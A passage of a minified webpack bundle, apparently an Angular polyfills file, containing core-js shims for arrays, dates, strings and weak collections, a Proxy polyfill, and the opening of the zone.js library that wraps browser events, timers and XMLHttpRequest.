r=e("Ds5P"),o=e("LhTa")(6),i="findIndex",a=!0;i in[]&&Array(1)[i]((function(){a=!1})),r(r.P+r.F*a,"Array",{findIndex:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}}),e("RhFG")(i)},UJiG:function(t,n,e){"use strict";e("y325")("link",(function(t){return function(n){return t(this,"a","href",n)}}))},"UKM+":function(t,n){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},UbXY:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("zgIt"),i=Date.prototype.getTime,a=function(t){return t>9?t:"0"+t};r(r.P+r.F*(o((function(){return"0385-07-25T07:06:39.999Z"!=new Date(-5e13-1).toISOString()}))||!o((function(){new Date(NaN).toISOString()}))),"Date",{toISOString:function(){if(!isFinite(i.call(this)))throw RangeError("Invalid time value");var t=this,n=t.getUTCFullYear(),e=t.getUTCMilliseconds(),r=n<0?"-":n>9999?"+":"";return r+("00000"+Math.abs(n)).slice(r?-6:-4)+"-"+a(t.getUTCMonth()+1)+"-"+a(t.getUTCDate())+"T"+a(t.getUTCHours())+":"+a(t.getUTCMinutes())+":"+a(t.getUTCSeconds())+"."+(e>99?e:"0"+a(e))+"Z"}})},UuGF:function(t,n){var e=Math.ceil,r=Math.floor;t.exports=function(t){return isNaN(t=+t)?0:(t>0?r:e)(t)}},"V/H1":function(t,n,e){"use strict";var r=e("fJSx");e("0Rih")("WeakSet",(function(t){return function(){return t(this,arguments.length>0?arguments[0]:void 0)}}),{add:function(t){return r.def(this,t,!0)}},r,!1,!0)},"V3l/":function(t,n){t.exports=!1},VTn2:function(t,n,e){var r=e("UKM+"),o=e("1aA0").onFreeze;e("3i66")("freeze",(function(t){return function(n){return t&&r(n)?t(o(n)):n}}))},VTqX:function(t,n,e){var r=e("Qh14"),o=e("PHqh");t.exports=function(t,n){for(var e,i=o(t),a=r(i),u=a.length,s=0;u>s;)if(i[e=a[s++]]===n)return e}},VWgF:function(t,n,e){var r=e("OzIq"),o=r["__core-js_shared__"]||(r["__core-js_shared__"]={});t.exports=function(t){return o[t]||(o[t]={})}},Vg1y:function(t,n,e){"use strict";var r=e("2p1q"),o=e("R3AP"),i=e("zgIt"),a=e("/whu"),u=e("kkCw");t.exports=function(t,n,e){var s=u(t),c=e(a,s,""[t]),l=c[0],f=c[1];i((function(){var n={};return n[s]=function(){return 7},7!=""[t](n)}))&&(o(String.prototype,t,l),r(RegExp.prototype,s,2==n?function(t,n){return f.call(t,this,n)}:function(t){return f.call(t,this)}))}},VjuZ:function(t,n,e){e("Vg1y")("replace",2,(function(t,n,e){return[function(r,o){"use strict";var i=t(this),a=void 0==r?void 0:r[n];return void 0!==a?a.call(r,i,o):e.call(String(i),r,o)},e]}))},"W/IU":function(t,n,e){var r=e("UKM+"),o=e("1aA0").onFreeze;e("3i66")("seal",(function(t){return function(n){return t&&r(n)?t(o(n)):n}}))},W4Z6:function(t,n,e){var r=e("FryR"),o=e("KOrd");e("3i66")("getPrototypeOf",(function(){return function(t){return o(r(t))}}))},W51e:function(t,n,e){"use strict";function r(){function t(t){return!!t&&("object"==typeof t||"function"==typeof t)}var n,e=null;return n=function(n,r){if(!t(n)||!t(r))throw new TypeError("Cannot create proxy with a non-object as target or handler");var o=function(){};e=function(){o=function(t){throw new TypeError("Cannot perform '"+t+"' on a proxy that has been revoked")}};var i=r;r={get:null,set:null,apply:null,construct:null};for(var a in i){if(!(a in r))throw new TypeError("Proxy polyfill does not support trap '"+a+"'");r[a]=i[a]}"function"==typeof i&&(r.apply=i.apply.bind(i));var u=this,s=!1,c=!1;"function"==typeof n?(u=function(){var t=this&&this.constructor===u,e=Array.prototype.slice.call(arguments);if(o(t?"construct":"apply"),t&&r.construct)return r.construct.call(this,n,e);if(!t&&r.apply)return r.apply(n,this,e);if(t){e.unshift(n);return new(n.bind.apply(n,e))}return n.apply(this,e)},s=!0):n instanceof Array&&(u=[],c=!0);var l=r.get?function(t){return o("get"),r.get(this,t,u)}:function(t){return o("get"),this[t]},f=r.set?function(t,n){o("set");r.set(this,t,n,u)}:function(t,n){o("set"),this[t]=n},h=Object.getOwnPropertyNames(n),p={};h.forEach((function(t){if(!((s||c)&&t in u)){var e=Object.getOwnPropertyDescriptor(n,t),r={enumerable:!!e.enumerable,get:l.bind(n,t),set:f.bind(n,t)};Object.defineProperty(u,t,r),p[t]=!0}}));var d=!0;if(Object.setPrototypeOf?Object.setPrototypeOf(u,Object.getPrototypeOf(n)):u.__proto__?u.__proto__=n.__proto__:d=!1,r.get||!d)for(var a in n)p[a]||Object.defineProperty(u,a,{get:l.bind(n,a)});return Object.seal(n),Object.seal(u),u},n.revocable=function(t,r){return{proxy:new n(t,r),revoke:e}},n}n.a=r},WBcL:function(t,n){var e={}.hasOwnProperty;t.exports=function(t,n){return e.call(t,n)}},WcO1:function(t,n,e){var r=e("ReGu"),o=e("QKXm").concat("length","prototype");n.f=Object.getOwnPropertyNames||function(t){return r(t,o)}},WgSQ:function(t,n,e){"use strict";var r=e("RhFG"),o=e("KB1o"),i=e("bN1p"),a=e("PHqh");t.exports=e("uc2A")(Array,"Array",(function(t,n){this._t=a(t),this._i=0,this._k=n}),(function(){var t=this._t,n=this._k,e=this._i++;return!t||e>=t.length?(this._t=void 0,o(1)):"keys"==n?o(0,e):"values"==n?o(0,t[e]):o(0,[e,t[e]])}),"values"),i.Arguments=i.Array,r("keys"),r("values"),r("entries")},WiIn:function(t,n,e){var r=e("Ds5P");r(r.S,"Number",{MAX_SAFE_INTEGER:9007199254740991})},WpPb:function(t,n,e){var r=e("UKM+");e("3i66")("isFrozen",(function(t){return function(n){return!r(n)||!!t&&t(n)}}))},WpTh:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("LhTa")(5),i=!0;"find"in[]&&Array(1).find((function(){i=!1})),r(r.P+r.F*i,"Array",{find:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}}),e("RhFG")("find")},"X/Hz":function(t,n,e){"use strict";e("y325")("fontsize",(function(t){return function(n){return t(this,"font","size",n)}}))},X7aK:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("DIVP"),i=function(t){this._t=o(t),this._i=0;var n,e=this._k=[];for(n in t)e.push(n)};e("IRJ3")(i,"Object",(function(){var t,n=this,e=n._k;do{if(n._i>=e.length)return{value:void 0,done:!0}}while(!((t=e[n._i++])in n._t));return{value:t,done:!1}})),r(r.S,"Reflect",{enumerate:function(t){return new i(t)}})},X8DO:function(t,n){t.exports=function(t,n){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:n}}},XO1R:function(t,n,e){var r=e("ydD5");t.exports=Array.isArray||function(t){return"Array"==r(t)}},XS25:function(t,n,e){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var r=e("wu3h"),o=(e.n(r),e("45Dp")),i=(e.n(o),e("DAFs")),a=(e.n(i),e("3rHE")),u=(e.n(a),e("FD+i")),s=(e.n(u),e("qXjp")),c=(e.n(s),e("IzNg")),l=(e.n(c),e("MVjO")),f=(e.n(l),e("oFcf")),h=(e.n(f),e("nR/1")),p=(e.n(h),e("cUYv")),d=(e.n(p),e("594w")),v=(e.n(d),e("7N90")),y=(e.n(v),e("/Ife")),g=(e.n(y),e("kVSQ")),m=(e.n(g),e("oyUQ")),b=(e.n(m),e("JqEh")),k=(e.n(b),e("2tFN")),w=(e.n(k),e("ChGr")),S=(e.n(w),e("vH9D")),M=(e.n(S),e("ZSR1")),T=(e.n(M),e("3a5k")),E=(e.n(T),e("OYzX")),P=(e.n(E),e("W51e"));window.Proxy||(window.Proxy=e.i(P.a)()),Promise.prototype.finally||(Promise.prototype.finally=function(t){return this.then((function(n){return Promise.resolve(t()).then((function(){return n}))}),(function(n){return Promise.resolve(t()).then((function(){throw n}))}))})},XSOZ:function(t,n){t.exports=function(t){if("function"!=typeof t)throw TypeError(t+" is not a function!");return t}},Xduv:function(t,n){t.exports="\t\n\v\f\r   ᠎             　\u2028\u2029\ufeff"},Xgit:function(t,n,e){"use strict";var r=e("kM2E"),o=e("vFc/")(!1),i=[].indexOf,a=!!i&&1/[1].indexOf(1,-0)<0;r(r.P+r.F*(a||!e("bmIa")(i)),"Array",{indexOf:function(t){return a?i.apply(this,arguments)||0:o(this,t,arguments[1])}})},XtiL:function(t,n,e){var r=e("Ds5P");r(r.S,"Number",{isInteger:e("n982")})},XvUs:function(t,n,e){var r=e("DIVP");t.exports=function(t,n,e,o){try{return o?n(r(e)[0],e[1]):n(e)}catch(n){var i=t.return;throw void 0!==i&&r(i.call(t)),n}}},Y1N3:function(t,n){n.f=Object.getOwnPropertySymbols},Y1S0:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("BbyF"),i=e("kqpo"),a="".endsWith;r(r.P+r.F*e("1ETD")("endsWith"),"String",{endsWith:function(t){var n=i(this,t,"endsWith"),e=arguments.length>1?arguments[1]:void 0,r=o(n.length),u=void 0===e?r:Math.min(o(e),r),s=String(t);return a?a.call(n,s,u):n.slice(u-s.length,u)===s}})},Y1aA:function(t,n){n.f={}.propertyIsEnumerable},Y5ex:function(t,n,e){var r=e("UKM+"),o=e("1aA0").onFreeze;e("3i66")("preventExtensions",(function(t){return function(n){return t&&r(n)?t(o(n)):n}}))},YUr7:function(t,n,e){var r=e("WcO1"),o=e("Y1N3"),i=e("DIVP"),a=e("OzIq").Reflect;t.exports=a&&a.ownKeys||function(t){var n=r.f(i(t)),e=o.f;return e?n.concat(e(t)):n}},Ymdd:function(t,n,e){var r=e("Ds5P"),o=e("/whu"),i=e("zgIt"),a=e("Xduv"),u="["+a+"]",s="​",c=RegExp("^"+u+u+"*"),l=RegExp(u+u+"*$"),f=function(t,n,e){var o={},u=i((function(){return!!a[t]()||s[t]()!=s})),c=o[t]=u?n(h):a[t];e&&(o[e]=c),r(r.P+r.F*u,"String",o)},h=f.trim=function(t,n){return t=String(o(t)),1&n&&(t=t.replace(c,"")),2&n&&(t=t.replace(l,"")),t};t.exports=f},Yobk:function(t,n,e){var r=e("77Pl"),o=e("qio6"),i=e("xnc9"),a=e("ax3d")("IE_PROTO"),u=function(){},s=function(){var t,n=e("ON07")("iframe"),r=i.length;for(n.style.display="none",e("RPLV").appendChild(n),n.src="javascript:",t=n.contentWindow.document,t.open(),t.write("<script>document.F=Object<\/script>"),t.close(),s=t.F;r--;)delete s.prototype[i[r]];return s()};t.exports=Object.create||function(t,n){var e;return null!==t?(u.prototype=r(t),e=new u,u.prototype=null,e[a]=t):e=s(),void 0===n?e:o(e,n)}},ZDXm:function(t,n,e){"use strict";var r,o=e("LhTa")(0),i=e("R3AP"),a=e("1aA0"),u=e("oYd7"),s=e("fJSx"),c=e("UKM+"),l=a.getWeak,f=Object.isExtensible,h=s.ufstore,p={},d=function(t){return function(){return t(this,arguments.length>0?arguments[0]:void 0)}},v={get:function(t){if(c(t)){var n=l(t);return!0===n?h(this).get(t):n?n[this._i]:void 0}},set:function(t,n){return s.def(this,t,n)}},y=t.exports=e("0Rih")("WeakMap",d,v,s,!0,!0);7!=(new y).set((Object.freeze||Object)(p),7).get(p)&&(r=s.getConstructor(d),u(r.prototype,v),a.NEED=!0,o(["delete","has","get","set"],(function(t){var n=y.prototype,e=n[t];i(n,t,(function(n,o){if(c(n)&&!f(n)){this._f||(this._f=new r);var i=this._f[t](n,o);return"set"==t?this:i}return e.call(this,n,o)}))})))},ZRJK:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("zgIt"),i=e("fS0v"),a=1..toPrecision;r(r.P+r.F*(o((function(){return"1"!==a.call(1,void 0)}))||!o((function(){a.call({})}))),"Number",{toPrecision:function(t){var n=i(this,"Number#toPrecision: incorrect invocation!");return void 0===t?a.call(n):a.call(n,t)}})},ZSR1:function(t,n,e){(function(t){(function(t,n){n()})(0,(function(){"use strict";function n(t,n){for(var e=t.length-1;e>=0;e--)"function"==typeof t[e]&&(t[e]=Zone.current.wrap(t[e],n+"_"+e));return t}function e(t,e){for(var r=t.constructor.name,o=0;o<e.length;o++)(function(o){var i=e[o],a=t[i];a&&(t[i]=(function(t){var e=function(){return t.apply(this,n(arguments,r+"."+i))};return v(e,t),e})(a))})(o)}function r(t,n,e){var r=Object.getOwnPropertyDescriptor(t,n);if(!r&&e){Object.getOwnPropertyDescriptor(e,n)&&(r={enumerable:!0,configurable:!0})}if(r&&r.configurable){delete r.writable,delete r.value;var o=r.get,i=n.substr(2),a=D("_"+n);r.set=function(n){var e=this;if(e||t!==O||(e=O),e){var r=e[a];if(r&&e.removeEventListener(i,r),"function"==typeof n){var o=function(t){var e=n.apply(this,arguments);return void 0==e||e||t.preventDefault(),e};e[a]=o,e.addEventListener(i,o,!1)}else e[a]=null}},r.get=function(){var e=this;if(e||t!==O||(e=O),!e)return null;if(e.hasOwnProperty(a))return e[a];if(o){var i=o&&o.apply(this);if(i)return r.set.apply(this,[i]),"function"==typeof e.removeAttribute&&e.removeAttribute(n),i}return null},Object.defineProperty(t,n,r)}}function o(t,n,e){if(n)for(var o=0;o<n.length;o++)r(t,"on"+n[o],e);else{var i=[];for(var a in t)"on"==a.substr(0,2)&&i.push(a);for(var u=0;u<i.length;u++)r(t,i[u],e)}}function i(t,n){return!!("boolean"==typeof t?t:"object"==typeof t&&(t&&t.capture))==!!("boolean"==typeof n?n:"object"==typeof n&&n&&n.capture)}function a(t,n,e,r,o){var a=t[I];if(a)for(var u=0;u<a.length;u++){var s=a[u],c=s.data,l=c.handler;if((c.handler===n||l.listener===n)&&i(c.options,r)&&c.eventName===e)return o&&a.splice(u,1),s}return null}function u(t,n,e){var r=t[I];r||(r=t[I]=[]),e?r.unshift(n):r.push(n)}function s(t,n,e,r,o,i){function s(t){var n=t.data;return u(n.target,t,o),n.invokeAddFunc(l,t)}function c(t){var n=t.data;return a(n.target,t.invoke,n.eventName,n.options,!0),n.invokeRemoveFunc(f,t)}void 0===e&&(e=!0),void 0===r&&(r=!1),void 0===o&&(o=!1),void 0===i&&(i=R);var l=D(t),f=D(n),h=!e&&void 0;return function(n,e){var o=i(n,e);o.options=o.options||h;var u=null;"function"==typeof o.handler?u=o.handler:o.handler&&o.handler.handleEvent&&(u=function(t){return o.handler.handleEvent(t)});var f=!1;try{f=o.handler&&"[object FunctionWrapper]"===o.handler.toString()}catch(t){return o.crossContext=!0,o.invokeAddFunc(l,o.handler)}if(!u||f)return o.invokeAddFunc(l,o.handler);if(!r){var p=a(o.target,o.handler,o.eventName,o.options,!1);if(p)return o.invokeAddFunc(l,p)}var d=Zone.current,v=o.target.constructor.name+"."+t+":"+o.eventName;d.scheduleEventTask(v,u,o,s,c)}}function c(t,n,e){void 0===n&&(n=!0),void 0===e&&(e=R);var r=D(t),o=!n&&void 0;return function(t,n){var i=e(t,n);i.options=i.options||o;var u=null;"function"==typeof i.handler?u=i.handler:i.handler&&i.handler.handleEvent&&(u=function(t){return i.handler.handleEvent(t)});var s=!1;try{s=i.handler&&"[object FunctionWrapper]"===i.handler.toString()}catch(t){return i.crossContext=!0,i.invokeRemoveFunc(r,i.handler)}if(!u||s)return i.invokeRemoveFunc(r,i.handler);var c=a(i.target,i.handler,i.eventName,i.options,!0);c?c.zone.cancelTask(c):i.invokeRemoveFunc(r,i.handler)}}function l(t,n,e,r){return void 0===n&&(n=z),void 0===e&&(e=N),void 0===r&&(r=R),!(!t||!t[n])&&(h(t,n,(function(){return s(n,e,!0,!1,!1,r)})),h(t,e,(function(){return c(e,!0,r)})),!0)}function f(t){var e=O[t];if(e){O[D(t)]=e,O[t]=function(){var r=n(arguments,t);switch(r.length){case 0:this[K]=new e;break;case 1:this[K]=new e(r[0]);break;case 2:this[K]=new e(r[0],r[1]);break;case 3:this[K]=new e(r[0],r[1],r[2]);break;case 4:this[K]=new e(r[0],r[1],r[2],r[3]);break;default:throw new Error("Arg list too long.")}},v(O[t],e);var r,o=new e(function(){});for(r in o)"XMLHttpRequest"===t&&"responseBlob"===r||(function(n){"function"==typeof o[n]?O[t].prototype[n]=function(){return this[K][n].apply(this[K],arguments)}:Object.defineProperty(O[t].prototype,n,{set:function(e){"function"==typeof e?(this[K][n]=Zone.current.wrap(e,t+"."+n),v(this[K][n],e)):this[K][n]=e},get:function(){return this[K][n]}})})(r);for(r in e)"prototype"!==r&&e.hasOwnProperty(r)&&(O[t][r]=e[r])}}function h(t,n,e){for(var r=t;r&&!r.hasOwnProperty(n);)r=Object.getPrototypeOf(r);!r&&t[n]&&(r=t);var o,i=D(n);if(r&&!(o=r[i])){o=r[i]=r[n];var a=e(o,i,n);r[n]=function(){return a(this,arguments)},v(r[n],o)}return o}function p(t,n,e){function r(t){var n=t.data;return n.args[n.callbackIndex]=function(){t.invoke.apply(this,arguments)},o.apply(n.target,n.args),t}var o=null;o=h(t,n,(function(t){return function(n,o){var i=e(n,o);if(i.callbackIndex>=0&&"function"==typeof o[i.callbackIndex]){return Zone.current.scheduleMacroTask(i.name,o[i.callbackIndex],i,r,null)}return t.apply(n,o)}}))}function d(t,n){var e=t[D("eventTasks")],r=[];if(e)for(var o=0;o<e.length;o++){var i=e[o],a=i.data,u=a&&a.eventName;u===n&&r.push(i)}return r}function v(t,n){t[D("OriginalDelegate")]=n}function y(t,n,e,r){function o(n){function e(){try{n.invoke.apply(this,arguments)}finally{"number"==typeof r.handleId&&delete s[r.handleId]}}var r=n.data;return r.args[0]=e,r.handleId=a.apply(t,r.args),"number"==typeof r.handleId&&(s[r.handleId]=n),n}function i(t){return"number"==typeof t.data.handleId&&delete s[t.data.handleId],u(t.data.handleId)}var a=null,u=null;n+=r,e+=r;var s={};a=h(t,n,(function(e){return function(a,u){if("function"==typeof u[0]){var s=Zone.current,c={handleId:null,isPeriodic:"Interval"===r,delay:"Timeout"===r||"Interval"===r?u[1]||0:null,args:u},l=s.scheduleMacroTask(n,u[0],c,o,i);if(!l)return l;var f=l.data.handleId;return f&&f.ref&&f.unref&&"function"==typeof f.ref&&"function"==typeof f.unref&&(l.ref=f.ref.bind(f),l.unref=f.unref.bind(f)),l}return e.apply(t,u)}})),u=h(t,e,(function(n){return function(e,r){var o="number"==typeof r[0]?s[r[0]]:r[0];o&&"string"==typeof o.type?"notScheduled"!==o.state&&(o.cancelFn&&o.data.isPeriodic||0===o.runCount)&&o.zone.cancelTask(o):n.apply(t,r)}}))}function g(){Object.defineProperty=function(t,n,e){if(b(t,n))throw new TypeError("Cannot assign to read only property '"+n+"' of "+t);var r=e.configurable;return"prototype"!==n&&(e=k(t,n,e)),w(t,n,e,r)},Object.defineProperties=function(t,n){return Object.keys(n).forEach((function(e){Object.defineProperty(t,e,n[e])})),t},Object.create=function(t,n){return"object"!=typeof n||Object.isFrozen(n)||Object.keys(n).forEach((function(e){n[e]=k(t,e,n[e])})),H(t,n)},Object.getOwnPropertyDescriptor=function(t,n){var e=L(t,n);return b(t,n)&&(e.configurable=!1),e}}function m(t,n,e){var r=e.configurable;return e=k(t,n,e),w(t,n,e,r)}function b(t,n){return t&&t[B]&&t[B][n]}function k(t,n,e){return e.configurable=!0,e.configurable||(t[B]||C(t,B,{writable:!0,value:{}}),t[B][n]=!0),e}function w(t,n,e,r){try{return C(t,n,e)}catch(i){if(!e.configurable)throw i;void 0===r?delete e.configurable:e.configurable=r;try{return C(t,n,e)}catch(r){var o=null;try{o=JSON.stringify(e)}catch(t){o=o.toString()}console.log("Attempting to configure '"+n+"' with descriptor '"+o+"' on object '"+t+"' and got error, giving up: "+r)}}}function S(t){var n=[];t.wtf?n=W.split(",").map((function(t){return"HTML"+t+"Element"})).concat(q):t[U]?n.push(U):n=q;for(var e=0;e<n.length;e++){var r=t[n[e]];l(r&&r.prototype)}}function M(t){var n=t.WebSocket;t.EventTarget||l(n.prototype),t.WebSocket=function(t,e){var r,i=arguments.length>1?new n(t,e):new n(t),a=Object.getOwnPropertyDescriptor(i,"onmessage");return a&&!1===a.configurable?(r=Object.create(i),["addEventListener","removeEventListener","send","close"].forEach((function(t){r[t]=function(){return i[t].apply(i,arguments)}}))):r=i,o(r,["close","error","message","open"]),r};for(var e in n)t.WebSocket[e]=n[e]}function T(t){if(!F||A){var n="undefined"!=typeof WebSocket;if(E()){if(j){o(window,ut,Object.getPrototypeOf(window)),o(Document.prototype,ut),void 0!==window.SVGElement&&o(window.SVGElement.prototype,ut),o(Element.prototype,ut),o(HTMLElement.prototype,ut),o(HTMLMediaElement.prototype,Y),o(HTMLFrameSetElement.prototype,Z.concat(et)),o(HTMLBodyElement.prototype,Z.concat(et)),o(HTMLFrameElement.prototype,nt),o(HTMLIFrameElement.prototype,nt);var e=window.HTMLMarqueeElement;e&&o(e.prototype,rt)}o(XMLHttpRequest.prototype,ot);var r=t.XMLHttpRequestEventTarget;r&&o(r&&r.prototype,ot),"undefined"!=typeof IDBIndex&&(o(IDBIndex.prototype,it),o(IDBRequest.prototype,it),o(IDBOpenDBRequest.prototype,it),o(IDBDatabase.prototype,it),o(IDBTransaction.prototype,it),o(IDBCursor.prototype,it)),n&&o(WebSocket.prototype,at)}else P(),f("XMLHttpRequest"),n&&M(t)}}function E(){if((j||A)&&!Object.getOwnPropertyDescriptor(HTMLElement.prototype,"onclick")&&"undefined"!=typeof Element){var t=Object.getOwnPropertyDescriptor(Element.prototype,"onclick");if(t&&!t.configurable)return!1}var n=Object.getOwnPropertyDescriptor(XMLHttpRequest.prototype,"onreadystatechange");if(n){Object.defineProperty(XMLHttpRequest.prototype,"onreadystatechange",{enumerable:!0,configurable:!0,get:function(){return!0}});var e=new XMLHttpRequest,r=!!e.onreadystatechange;return Object.defineProperty(XMLHttpRequest.prototype,"onreadystatechange",n||{}),r}Object.defineProperty(XMLHttpRequest.prototype,"onreadystatechange",{enumerable:!0,configurable:!0,get:function(){return this[D("fakeonreadystatechange")]},set:function(t){this[D("fakeonreadystatechange")]=t}});var e=new XMLHttpRequest,o=function(){};e.onreadystatechange=o;var r=e[D("fakeonreadystatechange")]===o;return e.onreadystatechange=null,r}function P(){for(var t=0;t<ut.length;t++)(function(t){var n=ut[t],e="on"+n;self.addEventListener(n,(function(t){var n,r,o=t.target;for(r=o?o.constructor.name+"."+e:"unknown."+e;o;)o[e]&&!o[e][st]&&(n=Zone.current.wrap(o[e],r),n[st]=o[e],o[e]=n),o=o.parentElement}),!0)})(t)}function x(t){if((j||A)&&"registerElement"in t.document){var n=document.registerElement,e=["createdCallback","attachedCallback","detachedCallback","attributeChangedCallback"];document.registerElement=function(t,r){return r&&r.prototype&&e.forEach((function(t){var n="Document.registerElement::"+t;if(r.prototype.hasOwnProperty(t)){var e=Object.getOwnPropertyDescriptor(r.prototype,t);e&&e.value?(e.value=Zone.current.wrap(e.value,n),m(r.prototype,t,e)):r.prototype[t]=Zone.current.wrap(r.prototype[t],n)}else r.prototype[t]&&(r.prototype[t]=Zone.current.wrap(r.prototype[t],n))})),n.apply(document,[t,r])},v(document.registerElement,n)}}(function(t){function n(t){u&&u.mark&&u.mark(t)}function e(t,n){u&&u.measure&&u.measure(t,n)}function r(n){0===F&&0===v.length&&(t[p]?t[p].resolve(0)[d](o):t[h](o,0)),n&&v.push(n)}function o(){if(!y){for(y=!0;v.length;){var t=v;v=[];for(var n=0;n<t.length;n++){var e=t[n];try{e.zone.runTask(e,null,null)}catch(t){D.onUnhandledError(t)}}}s[a("ignoreConsoleErrorUncaughtError")];D.microtaskDrainDone(),y=!1}}function i(){}function a(t){return"__zone_symbol__"+t}var u=t.performance;if(n("Zone"),t.Zone)throw new Error("Zone already loaded.");var s=(function(){function r(t,n){this._properties=null,this._parent=t,this._name=n?n.name||"unnamed":"<root>",this._properties=n&&n.properties||{},this._zoneDelegate=new l(this,this._parent&&this._parent._zoneDelegate,n)}return r.assertZonePatched=function(){if(t.Promise!==x.ZoneAwarePromise)throw new Error("Zone.js has detected that ZoneAwarePromise `(window|global).Promise` has been overwritten.\nMost likely cause is that a Promise polyfill has been loaded after Zone.js (Polyfilling Promise api is not necessary when zone.js is loaded. If you must load one, do so before loading zone.js.)")},Object.defineProperty(r,"root",{get:function(){for(var t=r.current;t.parent;)t=t.parent;return t},enumerable:!0,configurable:!0}),Object.defineProperty(r,"current",{get:function(){return O.zone},enumerable:!0,configurable:!0}),Object.defineProperty(r,"currentTask",{get:function(){return _},enumerable:!0,configurable:!0}),r.__load_patch=function(o,i){if(x.hasOwnProperty(o))throw Error("Already loaded patch: "+o);if(!t["__Zone_disable_"+o]){var a="Zone:"+o;n(a),x[o]=i(t,r,D),e(a,a)}},Object.defineProperty(r.prototype,"parent",{get:function(){return this._parent},enumerable:!0,configurable:!0}),Object.defineProperty(r.prototype,"name",{get:function(){return this._name},enumerable:!0,configurable:!0}),r.prototype.get=function(t){var n=this.getZoneWith(t);if(n)return n._properties[t]},r.prototype.getZoneWith=function(t){for(var n=this;n;){if(n._properties.hasOwnProperty(t))return n;n=n._parent}return null},r.prototype.fork=function(t){if(!t)throw new Error("ZoneSpec required!");return this._zoneDelegate.fork(this,t)},r.prototype.wrap=function(t,n){if("function"!=typeof t)throw new Error("Expecting function got: "+t);var e=this._zoneDelegate.intercept(this,t,n),r=this;return function(){return r.runGuarded(e,this,arguments,n)}},r.prototype.run=function(t,n,e,r){void 0===n&&(n=void 0),void 0===e&&(e=null),void 0===r&&(r=null),O={parent:O,zone:this};try{return this._zoneDelegate.invoke(this,t,n,e,r)}finally{O=O.parent}},r.prototype.runGuarded=function(t,n,e,r){void 0===n&&(n=null),void 0===e&&(e=null),void 0===r&&(r=null),O={parent:O,zone:this};try{try{return this._zoneDelegate.invoke(this,t,n,e,r)}catch(t){if(this._zoneDelegate.handleError(this,t))throw t}}finally{O=O.parent}},r.prototype.runTask=function(t,n,e){if(t.zone!=this)throw new Error("A task can only be run in the zone of creation! (Creation: "+(t.zone||g).name+"; Execution: "+this.name+")");if(t.state!==m||t.type!==P){var r=t.state!=w;r&&t._transitionTo(w,k),t.runCount++;var o=_;_=t,O={parent:O,zone:this};try{t.type==E&&t.data&&!t.data.isPeriodic&&(t.cancelFn=null);try{return this._zoneDelegate.invokeTask(this,t,n,e)}catch(t){if(this._zoneDelegate.handleError(this,t))throw t}}finally{t.state!==m&&t.state!==M&&(t.type==P||t.data&&t.data.isPeriodic?r&&t._transitionTo(k,w):(t.runCount=0,this._updateTaskCount(t,-1),r&&t._transitionTo(m,w,m))),O=O.parent,_=o}}},r.prototype.scheduleTask=function(t){if(t.zone&&t.zone!==this)for(var n=this;n;){if(n===t.zone)throw Error("can not reschedule task to "+this.name+" which is descendants of the original zone "+t.zone.name);n=n.parent}t._transitionTo(b,m);var e=[];t._zoneDelegates=e,t._zone=this;try{t=this._zoneDelegate.scheduleTask(this,t)}catch(n){throw t._transitionTo(M,b,m),this._zoneDelegate.handleError(this,n),n}return t._zoneDelegates===e&&this._updateTaskCount(t,1),t.state==b&&t._transitionTo(k,b),t},r.prototype.scheduleMicroTask=function(t,n,e,r){return this.scheduleTask(new f(T,t,n,e,r,null))},r.prototype.scheduleMacroTask=function(t,n,e,r,o){return this.scheduleTask(new f(E,t,n,e,r,o))},r.prototype.scheduleEventTask=function(t,n,e,r,o){return this.scheduleTask(new f(P,t,n,e,r,o))},r.prototype.cancelTask=function(t){if(t.zone!=this)throw new Error("A task can only be cancelled in the zone of creation! (Creation: "+(t.zone||g).name+"; Execution: "+this.name+")");t._transitionTo(S,k,w);try{this._zoneDelegate.cancelTask(this,t)}catch(n){throw t._transitionTo(M,S),this._zoneDelegate.handleError(this,n),n}return this._updateTaskCount(t,-1),t._transitionTo(m,S),t.runCount=0,t},r.prototype._updateTaskCount=function(t,n){var e=t._zoneDelegates;-1==n&&(t._zoneDelegates=null);for(var r=0;r<e.length;r++)e[r]._updateTaskCount(t.type,n)},r})();s.__symbol__=a;var c={name:"",onHasTask:function(t,n,e,r){return t.hasTask(e,r)},onScheduleTask:function(t,n,e,r){return t.scheduleTask(e,r)},onInvokeTask:function(t,n,e,r,o,i){return t.invokeTask(e,r,o,i)},onCancelTask:function(t,n,e,r){return t.cancelTask(e,r)}},l=(function(){function t(t,n,e){this._taskCounts={microTask:0,macroTask:0,eventTask:0},this.zone=t,this._parentDelegate=n,this._forkZS=e&&(e&&e.onFork?e:n._forkZS),this._forkDlgt=e&&(e.onFork?n:n._forkDlgt),this._forkCurrZone=e&&(e.onFork?this.zone:n.zone),this._interceptZS=e&&(e.onIntercept?e:n._interceptZS),this._interceptDlgt=e&&(e.onIntercept?n:n._interceptDlgt),this._interceptCurrZone=e&&(e.onIntercept?this.zone:n.zone),this._invokeZS=e&&(e.onInvoke?e:n._invokeZS),this._invokeDlgt=e&&(e.onInvoke?n:n._invokeDlgt),this._invokeCurrZone=e&&(e.onInvoke?this.zone:n.zone),this._handleErrorZS=e&&(e.onHandleError?e:n._handleErrorZS),this._handleErrorDlgt=e&&(e.onHandleError?n:n._handleErrorDlgt),this._handleErrorCurrZone=e&&(e.onHandleError?this.zone:n.zone),this._scheduleTaskZS=e&&(e.onScheduleTask?e:n._scheduleTaskZS),this._scheduleTaskDlgt=e&&(e.onScheduleTask?n:n._scheduleTaskDlgt),this._scheduleTaskCurrZone=e&&(e.onScheduleTask?this.zone:n.zone),this._invokeTaskZS=e&&(e.onInvokeTask?e:n._invokeTaskZS),this._invokeTaskDlgt=e&&(e.onInvokeTask?n:n._invokeTaskDlgt),this._invokeTaskCurrZone=e&&(e.onInvokeTask?this.zone:n.zone),this._cancelTaskZS=e&&(e.onCancelTask?e:n._cancelTaskZS),this._cancelTaskDlgt=e&&(e.onCancelTask?n:n._cancelTaskDlgt),this._cancelTaskCurrZone=e&&(e.onCancelTask?this.zone:n.zone),this._hasTaskZS=null,this._hasTaskDlgt=null,this._hasTaskDlgtOwner=null,this._hasTaskCurrZone=null;var 